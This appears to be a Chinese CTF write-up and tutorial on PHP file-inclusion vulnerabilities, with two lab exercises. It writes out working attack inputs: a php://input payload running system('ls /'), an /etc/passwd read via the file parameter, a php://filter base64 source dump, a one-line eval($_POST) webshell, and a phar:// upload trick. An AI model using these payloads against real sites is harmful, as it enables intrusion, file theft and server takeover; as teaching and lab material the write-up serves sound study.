1.例题一





根据源代码输入 ?file=php://input



利用bp抓包并发给Repeater,然后构造方法:POST



目标:/?file=php://input Body:<?php system("ls /"); ?>



使用cat 来查找 flag_7069里的内容

最后得到flag。

2文件包含漏洞知识点:

一、定义,成因和利用方式

定义:

使用文件包含函数将文件包起来,直接使用包含文件的代码,

成因:

为了灵活包含文件,将包含的文件设置为变量,通过动态变量来引入需要包含的文件时,用户可对变量值可控而服务器没有对变量值进行合理的校验或者校验被绕过导致的,通常为php语言。



利用方式:

00截断

属于RCE绕过,遇到00自动停止

长度截断

Windows :256 Linux :4096

包含日志文件

包含session

二、

include 表达式:包含并运行指定文件

例如:

vars.php

<?php

$color = 'green' ;

$fruit = 'apple' ;

?>两个代码一起看

test.php

<?php

echo "A $color $fruit "; #打印A,另外两个未被定义

include 'vars.php';

echo "A $color $fruit"; # 定义了两个变量,打印A green apple

?>还有require表达式也可以有同样作用,但是有不同点,如果你包含的文件有错误(路径错误,语法错误),php代码仍然可以执行,但require就不行;include执行时有返回值,但require没有

例题:



先读取任意文件(绝对路径) ?file=etc/passwd (可以变化进行绕过)



php://查看源代码



base64是常见的加密方式,因为给的源码会被注释,用base64可以读取完整(例题二)

php://filter/read=convert.base64-encode/resource=index.php

远程代码生成webshell

只有当allow_url_fopen 或者 allow_url_include为on,还可以远程读取文件

例如:

<?php file_put_contents('shell.php','<?php eval($_POST["data"];?>);?> #插入一句话木马

php://input

可将php代码POST发送执行(例题二)

条件:allow_url_include为on

phar:// (比较常用)

phar:// .png/shell.php 解压缩包的函数,无论后缀是什么,都会当做压缩包解压。

结合文件上传,将shell_dir.php压缩成shell_dir.zip ,然后把压缩包重命名为shell_dir_zip.png

然后上传shell_dir_zip_png。

总结:



防御方法



3.例题二:

直接点击

得到这个后,flag就是在该页面下,就想到用通过php://查源码

得到后解密,得到flag

本文详细解释了PHP中的文件包含漏洞原理,涉及00截断、长度限制和文件类型注入等利用方式,同时介绍了如何通过base64编码绕过检查。还讨论了远程代码执行(RCE)的生成,如webshell的创建,以及防范措施,包括限制URL功能和文件上传的安全处理。

本文详细解释了PHP中的文件包含漏洞原理,涉及00截断、长度限制和文件类型注入等利用方式,同时介绍了如何通过base64编码绕过检查。还讨论了远程代码执行(RCE)的生成,如webshell的创建,以及防范措施,包括限制URL功能和文件上传的安全处理。

556

556

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?